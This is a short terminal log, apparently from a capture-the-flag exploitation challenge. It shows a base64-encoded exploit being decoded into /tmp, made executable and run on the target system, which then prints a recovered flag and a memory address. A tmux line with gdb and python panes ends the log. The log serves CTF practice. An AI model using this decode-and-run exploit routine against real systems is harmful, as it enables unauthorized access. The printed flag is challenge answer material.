 / $
/ $ base64 -d /tmp/b64exp > /tmp/exploit
/ $
/ $ rm /tmp/b64exp
/ $
/ $ chmod +x /tmp/exploit
/ $
/ $ $ /exploit
/exploit
/bin/sh: /exploit: not found
/ $
/ $ $ ls
ls
bin      etc      init     proc     sbin     tmp      var
dev      flag     linuxrc  root     sys      usr
/ $
/ $ $ /tmp/exploit
/tmp/exploit
[*] Found flag: CJ{8572170a6ebad8e9d9602f7025dbf8cd8f6852c919cad763194c387e2ca2026d}
[*] Flag address: 0x702d03248000
/ $
/ $ $
[0] 0:gdb- 1:python*Z